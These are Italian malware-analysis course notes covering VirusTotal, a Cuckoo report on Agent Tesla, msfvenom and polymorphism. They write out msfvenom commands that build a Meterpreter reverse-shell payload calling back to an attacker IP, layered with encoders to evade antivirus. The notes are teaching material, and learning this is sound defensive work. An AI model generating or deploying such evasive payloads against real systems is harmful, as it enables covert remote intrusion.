WEEK 22 D2 ANALISI DINAMICA BASICA PT2

Agenda
● VirusTotal
● Cuckoo
● MSFvenom
● Concetti avanzati

Cosa imparerai?
● Cos’è VirusTotal
● Cos’è Cuckoo
● Cenni su assembly, analisi statica e dinamica avanzata

A cosa ti servirà?
● Analizzare file sospetti e URL potenzialmente malevoli usando VirusTotal
● Eseguire analisi dinamica automatizzata di malware con Cuckoo
● Approfondire le tecniche di reverse engineering e analisi del malware

● VirusTotal

Cos’è ViruTotal?
VirusTotal è un servizio online gratuito che consente di analizzare file e URL sospetti per identificare malware e altri tipi di minacce.

Quanti motori di antivirus usa virus totalper effettuare l'analisi ?

Il servizio utilizza una combinazione di oltre 70 motori antivirus e strumenti di scansione per effettuare l'analisi

● Analisi di File: È possibile inserire l'hash di un file (MD5, SHA-1 o SHA-256) per verificare se il file è già stato analizzato precedentemente.

● Analisi di URL: Gli utenti possono inviare URL sospetti per determinare se contengono contenuti dannosi o se reindirizzano a siti malevoli.

● Risultati della Scansione: include informazioni su quali motori antivirus hanno rilevato il file o l'URL come malevolo.
Gli utenti possono votare e commentare file e URL per condividere informazioni aggiuntive.

Quall’è l’utilizzo di VirusTotal nell'Analisi del Malware?
● Fa una Verifica Preliminare: del malware per avere una panoramica iniziale sulla natura del file sospetto.
● Confronto con Database Esistenti: Utilizzando l'hash del file, gli analisti possono rapidamente confrontare il file con quelli già noti e ottenere informazioni sui comportamenti rilevati.

Quali sono i vantagli di VirusTotal?

● Ampia Copertura: La combinazione di molti motori antivirus aumenta la probabilità di rilevare malware noto e varianti nuove.
● Aggiornamenti Frequenti: I motori antivirus utilizzati sono regolarmente aggiornati dai rispettivi fornitori, garantendo che le definizioni siano aggiornate.
Quali sono i limiti (svantaggio) di VirusTotal?

● Falsi Positivi: Poiché utilizza molti motori diversi, è possibile che alcuni rilevino falsi positivi.

● Limitata Analisi Comportamentale: VirusTotal si concentra principalmente sull'analisi statica, offrendo una limitata visione del comportamento dinamico del malware

VirusTotal è un sistema di valutazione basato sul feedback della community di VirusTotal?

● Gli utenti possono votare se un file o un URL è malevolo o benigno
● Il punteggio aiuta a valutare rapidamente la reputazione di un elemento
● Può essere utile soprattutto per campioni nuovi o controversi

VirusTotal mostra i risultati della scansione effettuata dai vari motori antivirus?
● Elenca quali antivirus hanno rilevato il file/URL come malevolo e quali no
● Fornisce dettagli su come ogni antivirus classifica la minaccia (es. trojan, adware, ecc.)
● Permette di vedere la percentuale complessiva di rilevamenti positivi

VirusTotal Offre informazioni approfondite sul file o URL analizzato?
● Per i file, include dati come hash, dimensioni, tipo di file, struttura interna
● Per gli URL, fornisce dettagli sul dominio, IP associati, certificati SSL
● Può includere informazioni sulla prima e ultima volta che l'elemento è stato visto
● Mostra eventuali tag o etichette associate all'elemento
● Mostra nomi alternativi del malware, sezioni, import, risorse contenuto, ecc

Mostra le connessioni e le relazioni tra l'elemento analizzato e altri elementi nel database di VirusTotal, aiutando a identificare famiglie di malware o infrastrutture di attacco più ampie
● File simili basati su caratteristiche o comportamenti
● File che comunicano con gli stessi domini o IP
● File che condividono lo stesso certificato di firma
● Altri domini che puntano allo stesso IP
● Sottodomini o domini correlati
● URL che reindirizzano verso lo stesso destinatario


Questa sezione fornisce informazioni sul comportamento dinamico dell'elemento analizzato, in particolare per i file eseguibili. Include dati ottenuti eseguendo il file in un ambiente sandbox controllato.

● Modifiche al registro di sistema
● File creati, modificati o eliminati
● Connessioni di rete stabilite
● Processi avviati o terminati
● Chiamate API sospette
● Fornisce un resoconto cronologico delle azioni intraprese dal file durante l'esecuzione
● Può evidenziare comportamenti tipici di malware, come tentativi di persistenza o esfiltrazione di d

● Cuckoo
Che cos’è Cuckoo?
Cuckoo è una sandbox open source progettata per l'analisi automatizzata del malware.

Che cos’è una sandbokx
Una sandbox è un ambiente virtuale isolato in cui il malware può essere eseguito in sicurezza per osservare il suo comportamento senza rischiare di compromettere il sistema reale.

Quale sono le caratteristiche principale della sandbox Cuckoo?
● In un Analisi Dinamica la Esecuzionedel test è Sicura: perche esegue i file sospetti in un ambiente isolato per evitare che il malware si diffonda o causi danni reali
● In un Analisi Dinamica fa un moanitoraggio del comportamento del malware durante l'esecuzione, inclusi i cambiamenti nel file system, le modifiche al registro di sistema, i processi creati e le comunicazioni di rete.
● Un altra caratteristica e la Raccolta di Indicatori di Compromissione (IOC) come:
○ File Droppati: Identifica e raccoglie i file creati o modificati dal malware.
○ Chiavi di Registro: Registra le modifiche apportate al registro di sistema.
○ Comportamento dei Processi: Monitora i processi avviati o terminati dal malware.
● Analisi del Traffico di Rete:
○ Cattura del Traffico: Analizza le comunicazioni di rete del malware, inclusi i tentativi di contattare server remoti o esfiltrare dati.
○ Decodifica del Traffico: Decodifica protocolli comuni per capire meglio le intenzioni del malware
● Report Dettagliati:
○ Report HTML e JSON: Genera report dettagliati con tutte le informazioni raccolte durante l'analisi, presentando i dati in formati facilmente leggibili e utilizzabili.
● Modularità e Estensibilità:
○ Supporto per Plugin: Cuckoo è altamente modulare e supporta l'integrazione di plugin per estendere le sue funzionalità.
○ Compatibilità con Diversi Sistemi Operativi: Può analizzare malware destinato a Windows, Linux, macOS e Android

Come Funziona Cuckoo?

1. Preparazione:Un file sospetto viene inviato alla sandbox per l'analisi.
2. Esecuzione: Cuckoo esegue il file in un ambiente virtuale controllato.
3. Monitoraggio: Durante l'esecuzione, Cuckoo monitora tutte le attività del malware, comprese le modifiche al sistema e le comunicazioni di rete.
4. Raccolta dei Dati: Raccoglie tutti i dati rilevanti sul comportamento del malware.
5. Generazione dei Report: Compila tutte le informazioni raccolte in report dettagliati che descrivono il comportamento del malware e i potenziali impatt

Quell’è l’Utilizzi Comuni di Cuckoo?
● Ricerca sulla Sicurezza: Usato da ricercatori per analizzare nuove varianti di malware e comprendere meglio le minacce emergenti.
● Incident Response: Utilizzato dai team di risposta agli incidenti per analizzare rapidamente file sospetti e determinare il loro impatto potenziale.
● Formazione: Strumento educativo per insegnare agli studenti e ai professionisti della sicurezza le tecniche di analisi del malware.



Dopo aver carigato il malware. Aspettiamo che l’analisi sia terminato per poi arrivare alla schermata di Summary.

Summary

● Nome del File: AgentTesla.exe
● Dimensione: 2.8 MB
● Tipo: File eseguibile per Windows
● Hash:
○ MD5: Una firma digitale unica per il file
○ SHA1: Un'altra firma digitale
○ SHA256: Una firma digitale più avanzata
○ SHA512: La firma digitale più avanzata
● CBC32: Un codice di verifica

Troviamo la voce Score

● 10 su 10 - Questo file è molto sospetto.
La schermata indica che Agent Tesla è un file altamente sospetto e potenzialmente dannoso. L'analisi di Cuckoo ha rilevato che questo malware può ottenere privilegi elevati, fare screenshot, modificare il registro di sistema e influenzare i profili delle applicazioni. Il punteggio massimo (10 su 10) conferma che si tratta di un file pericoloso

Cuckoo ci da anche gli API utilizzate
● Tempo
● Nome funzione
● Argomenti
● Status
● Return
● Repeted

Cuckoo piò anche rilevare gli antivirus

File identificato come malevolo
Il file è stato identificato come malevolo da 13 motori antivirus su IRMA e da 19 motori antivirus su VirusTotal.

● MSFvenom

Cos’è MSFvenom?
msfvenom è uno strumento che fa parte del framework (istrumento) Metasploit, un progetto open-source.

Per cosa viene utilizato Metasploit ?
Viene utilizzato per testare la sicurezza dei sistemi informatic, Metasploit è spesso usato dai professionisti della sicurezza per scoprire e sfruttare vulnerabilità nei sistemi, con l'obiettivo di migliorarne la sicurezza.

Che permette di fare MSFvenom?
msfvenom permette di creare payload, cioè pezzi di codice che possono essere eseguiti su un sistema target.

A cosa vengono utilizati i payload?
Questi payload possono essere usati per vari scopi, come ottenere l'accesso a un computer, raccogliere informazioni o dimostrare come un hacker potrebbe sfruttare una vulnerabilità.

Quale sono le funzioni principali di MSFvenom?

1. Generazione di Payload
cos’è un payload?
○ Un payload è un codice malevolo che può essere iniettato in un sistema. msfvenom consente di creare questi payload in vari formati (eseguibili, script, ecc.) e per diversi sistemi operativi (Windows, Linux, macOS).

2. Codifica e Obfuscazione
cosa fa msfvenom per evitare che la rilevazione da parte dai virus?

○ msfvenom può codificare e offuscare i payload, rendendo più difficile per i software di sicurezza identificare il codice come malevolo.
3. Integrazione con Exploit
I payload creati con msfvenom possono essere utilizzati insieme agli exploit del Metasploit Framework?

○ Si!

Cos’è un exploit?

○ Un exploit è un metodo per sfruttare una vulnerabilità in un sistema.

Esempio di Utilizzo di msfvenom

Immaginiamo che un professionista voglia testare un computer per vedere se è vulnerabile a un certo tipo di attacco. Utilizzando msfvenom, potrebbe creare un payload che, se eseguito sul computer target, permetterebbe di ottenere l'accesso remoto a quel computer.

Comando di esempio:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4444 -f exe > payload.exe

Questo comando genera un payload che, se eseguito su un sistema Windows, si collega a un server (con indirizzo IP 192.168.1.1) in attesa sulla porta 4444, permettendo al tester di controllare il sistema da remoto.

Cos'è un Virus Polimorfico

Cos'è un virus polimorfo?

Un virus polimorfico è un tipo di malware che modifica il proprio codice ogni volta che infetta un nuovo sistema o file, rendendo difficile il rilevamento da parte dei software antivirus.

Questo cambiamento constante dal virus s cosa serve, a cosa lo aiuta?

Questo cambiamento costante nella sua forma e struttura aiuta il virus a evitare la rilevazione basata su firme statiche, che è una delle tecniche principali utilizzate dagli antivirus per identificare malware.

Quele sono le caratteristiche di un Virus Polimorfico?

1.Codifica Variabile:
Utilizza tecniche di codifica per alterare il proprio aspetto. Sebbene la funzionalità rimanga la stessa, il codice binario cambia continuamente.
2. Mutazioni Frequenti:
Ogni volta che il virus replica o si propaga, il suo codice viene modificato. Questo può includere cambiamenti nell'ordine delle istruzioni, l'uso di registri diversi, e l'inserimento di istruzioni non operative.

3. Evitamento degli Antivirus:

Poiché gli antivirus tradizionali si basano su firme statiche (sequenze di byte specifiche) per identificare i malware, un virus polimorfico è in grado di eludere la rilevazione cambiando continuamente queste firme.

Come Funziona un Virus Polimorfico?

1. Routine di Decodifica: Il virus include una routine di decodifica che può essere diversa ogni volta. Quando il virus viene eseguito, questa routine decodifica il vero corpo del virus.

2. Routine di Codifica: Quando il virus si propaga, utilizza una routine di codifica per creare una nuova versione del virus. Questa routine applica trasformazioni al corpo del virus per modificarne l'aspetto.

3. Codice Nascosto: Il vero corpo del virus rimane nascosto fino a quando non viene decodificato. Una volta decodificato, il virus esegue la sua funzione dannosa.

Come Funziona un Virus Polimorfico?
Esempio Pratico: Immagina un virus che infetta un file eseguibile. Ogni volta che infetta un nuovo file, cambia il suo codice utilizzando una routine di codifica variabile. Ecco come potrebbe apparire un processo semplificato:

1. Infezione Iniziale:
○ Il virus infetta un file eseguibile.
○ Codifica il proprio corpo utilizzando un algoritmo di codifica.
○ Inserisce la routine di decodifica e il corpo codificato nel file infetto

2. Esecuzione del File Infetto:
○ Quando il file infetto viene eseguito, la routine di decodifica viene eseguita per prima.
○ La routine di decodifica decodifica il corpo del virus.
○ Il corpo del virus decodificato esegue la sua funzione dannosa e cerca nuovi file da infettare.

3. Propagazione:
○ Il virus trova un nuovo file da infettare.
○ Utilizza una routine di codifica (che può variare ogni volta) per codificare il proprio corpo. ○ Inserisce la nuova routine di decodifica e il corpo codificato nel nuovo file.

Come creare il nostro virus polimorfo con l'aiuto di msfvenom?
Codice Completo:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=5959 -a x86 --platform windows -e x86/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 138 -o polimorficommm.exe

Prima Parte: Generazione del Payload Iniziale

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=5959 -a x86 --platform windows -e x86/shikata_ga_nai -i 100 -f raw

Dive:
● msfvenom: Il comando per generare payloads.
●-p windows/meterpreter/reverse_tcp: Specifica il tipo payload. In questo caso, è un payload Meterpreter che stabilisce una connessione inversa TCP. Dove payload Meterpreter è una shell avanzata utilizata da Metasploit.
● LHOST=192.168.1.23: Indirizzo IP dell'attaccante dove il payload tenterà di connettersi.
● LPORT=5959: Porta che l'attaccante utilizzerà per ascoltare la connessione inversa.
●-a x86: Architettura del payload, in questo caso x86 (32 bit).
●--platform windows: Piattaforma target, in questo caso Windows.
●-e x86/shikata_ga_nai: Codifica il payload utilizzando l'encoder shikata_ga_nai, noto per essere un encoder polimorfico.
●-i 100: Indica il numero di iterazioni di codifica da applicare (100 iterazioni).
●-f raw: Formato di output, in questo caso raw (grezzo), senza nessun wrapper.

Seconda Parte: Ricodifica del Payload

Il payload grezzo generato dalla prima parte viene passato attraverso un'altra fase di codifica

| msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f raw

● |: Pipe, utilizza l'output della prima parte come input per il prossimo comando msfvenom.
● msfvenom: Di nuovo, utilizziamo msfvenom.
●-a x86: Architettura del payload, in questo caso x86 (32 bit).
●--platform windows: Piattaforma target, in questo caso Windows.
●-e x86/countdown: Codifica il payload utilizzando l'encoder countdown.
●-i 200: Indica il numero di iterazioni di codifica da applicare (200 iterazioni).
●-f raw: Formato di output, in questo caso raw (grezzo).

Terza Parte: Ulteriore Ricodifica del Payload

| msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 138 -o polimorficommm.exe

● |: Pipe, utilizza l'output della seconda parte come input per il prossimo comando msfvenom.
● msfvenom: Ancora una volta, utilizziamo msfvenom.
●-a x86: Architettura del payload, in questo caso x86 (32 bit).
●--platform windows: Piattaforma target, in questo caso Windows.
●-e x86/shikata_ga_nai: Codifica il payload utilizzando nuovamente l'encoder shikata_ga_nai.
●-i 138: Indica il numero di iterazioni di codifica da applicare (138 iterazioni).
●-o polimorficommm.exe: Specifica il nome del file di output, in questo caso polimorficommm.exe.
Riassunto del Processo
1. Prima Fase: Genera un payload Meterpreter con una connessione inversa TCP, codificato con shikata_ga_nai per 100 iterazioni.
2. Seconda Fase: Ricodifica il payload grezzo utilizzando l'encoder countdown per 200 iterazioni.
3. Terza Fase: Ulteriore ricodifica del payload grezzo utilizzando shikata_ga_nai per 138 iterazioni e salva il risultato finale come polimorficommm.exe.

Qual’è l’obietivo di questo comando di un virus polimorfo?

L'obiettivo di questo comando è creare un payload polimorfico che sia difficile da rilevare per gli antivirus. Utilizzando più livelli di codifica con diversi encoders e numerose iterazioni, il payload finale cambia forma molte volte, rendendo più difficile per i software di sicurezza identificarlo come minaccia.


● Concetti avanzati

Astrazione

Quall’è il concetto di Astrazione?

L’astrazione è un concetto che permette di semplificare la complessità dei sistemi informatici. Ogni livello inferiore viene infatti “reso indipendente” (astratto) da un livello superiore. L’hardware, è astratto dal sistema operativo per essere utilizzato in maniera semplice dall’utente. Indipendentemente dai componenti hardware che sono installati sul nostro PC, eseguiamo senza problemi gli stessi programmi e le stesse applicazioni

Quanti e quali sono i livelli di astrazione?

Per quanto riguarda i linguaggi, possiamo identificare 6 livelli di astrazione:

● Hardware: qui risiede il linguaggio macchina, e le istruzioni / operazioni sono effettuate per mezzo di livelli logici AND, OR, XOR basati su circuiti elettronici.

● Microcodice: traduce le istruzioni dei livelli superiori per l’hardware specifico.
● Codice Macchina: istruzioni scritte in «opcodes», ovvero caratteri esadecimali che istruiscono il processore su cosa fare
● Linguaggi di basso livello: includono istruzioni leggibili all’uomo, specifiche per una data architettura di un calcolatore.
● Linguaggi interpretati: sono i linguaggi di livello più alto dove il codice non viene compilato in linguaggio macchina, ma è tradotto in «bytecode» specifico di quel linguaggio che viene poi eseguito da un programma detto «interprete».

Assembly
Cosa significa assembly?

L'assembly è un linguaggio di programmazione di basso livello che ha una corrispondenza diretta con le istruzioni del processore.

Per che è importante la conocenza del linguaggio assembly?

La conoscenza dell'assembly è importante in cybersecurity per diverse attività, tra cui:

● Analisi del malware
● Reverse engineering
● Exploiting

Come sono constituite le istruzioni del linguaggio assembly?

Le istruzioni sono costituite da due parti:


● Un codice mnemonico, ovvero una parola che identifica l’istruzione da eseguire (es. mov)
● Uno o più operandi (per alcuni codici mnemonici, non è necessario l’operando), che identificano le variabili o la memoria oggetto dell’istruzione (es eax, 5).

Cosa fa l’itruzione mov eax,5?
Questa istruzione copia il valore 5 nel registro EAX

Cos’è il registro EAX?
Il registro EAX è larea di memoria nel processo.

Analisi statica avanzata

Cos’è un analisi statica avanzata?
L'analisi statica avanzata è una tecnica di analisi del codice senza eseguirlo ed include

● Disassemblaggio: Conversione del codice macchina in assembly leggibile
● Decompilazione: Opzionalmente si può tentare di ricreare il codice sorgente di alto livello
● Analisi del flusso di controllo: Mappatura delle possibili esecuzioni del programma
● Analisi del flusso dei dati: Tracciamento di come i dati sono trattati attraverso il programma
● Rilevamento di pattern: Identificazione di strutture o sequenze di codice note


IDA Pro, mostrato nella figura a destra, è un esempio di disassemblatore che permette l’analisi statica di codice.

Analisi dinamica avanzata
Cos’è un analisi dinamica avanzata?

L'analisi dinamica avanzata è una tecnica di esame del software che si concentra sull'osservazione e l'analisi del comportamento di un programma durante la sua esecuzione. A differenza dell'analisi statica, questa metodologia permette di osservare il comportamento reale del software in un ambiente controllato.

Oltre agli strumenti esaminati nell’analisi dinamica basica, troviamo l’impiego di:
● Debugger: programmi che permettono di esaminare l'esecuzione di un altro programma passo-passo;
● Profiler: strumenti che analizzano le prestazioni di un programma durante l'esecuzione;
● Emulatori: simulano un intero sistema hardware o un ambiente specifico;
● Sandbox: ambienti isolati per l'esecuzione sicura di software potenzialmente pericoloso

Cos’è OllyDbg ?
OllyDbg è un potente debugger( depurador en español) e disassemblatore per piattaforme Windows, ampiamente utilizzato nell'analisi di malware e nel reverse engineering.


FINE

